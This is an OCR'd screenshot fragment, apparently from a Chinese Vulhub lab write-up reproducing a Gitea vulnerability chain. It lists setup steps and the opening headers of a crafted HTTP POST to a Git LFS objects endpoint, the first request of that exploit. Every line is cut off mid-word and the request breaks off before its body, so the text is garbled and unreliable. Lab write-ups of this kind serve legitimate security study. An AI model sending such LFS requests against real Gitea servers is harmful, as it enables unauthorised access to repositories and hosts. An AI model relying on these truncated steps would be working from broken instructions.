
1.png
然后，需要执行一次docker-compose resta
由于漏洞链整体利用比较复杂，我们只复
打开gitea，找到刚才创建的公开项目，如`vu
LFS对象：
POST /vulhub/repo.git/info/lfs/objects HTT
Host: www.0-sec.org:3000
Accept-Encoding: gzip, deflate
Accept: application/vnd.git-lfs+json
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0
Connection: close